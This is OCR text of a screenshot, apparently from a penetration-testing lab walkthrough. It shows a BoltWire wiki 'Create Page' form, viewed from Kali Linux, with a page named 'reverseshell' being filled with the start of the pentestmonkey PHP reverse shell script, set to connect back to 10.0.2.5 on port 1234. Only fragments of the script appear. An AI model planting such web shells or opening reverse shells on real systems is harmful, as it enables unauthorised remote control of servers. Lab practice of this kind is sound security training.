 10.0.2.7:8080/dev/index.php?p=welcome&action=create
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Go
WELCOME REGISTER SETUP? ADMIN
site | changes | groups | create | edit | copy | rename | delete | undo | source | data | title | zones | view | help | search | print |
BoltWire
Create Page
Use this form to create a new page.
Name of page you want to create: reverseshell
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if
you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.0.2.5';  // CHANGE THIS
$port = 1234;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
PREVIEW SAVE